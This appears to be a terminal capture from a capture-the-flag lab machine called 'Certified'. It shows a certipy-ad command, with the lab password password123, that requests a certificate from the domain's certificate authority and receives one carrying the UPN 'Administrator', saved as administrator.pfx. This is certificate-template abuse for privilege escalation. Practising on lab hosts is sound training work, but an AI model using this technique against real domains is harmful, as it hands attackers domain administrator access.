 ┌──(certified)─(kali㉿kali)-[~/Certified]
└─$ certipy-ad req -username ca_operator@certified.htb -p password123 -ca certified-DC01-CA -template CertifiedAuthentication -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
/usr/lib/python3/dist-packages/certipy/commands/req.py:459: SyntaxWarning: invalid escape sequence '\('
  "(0x[a-zA-Z0-9]+) \([-]?[0-9]+ ",
[+] Trying to resolve 'CERTIFIED.HTB' at '192.168.0.1'
[+] Resolved 'CERTIFIED.HTB' from cache: 10.10.11.41
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.41[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.41[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 16
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'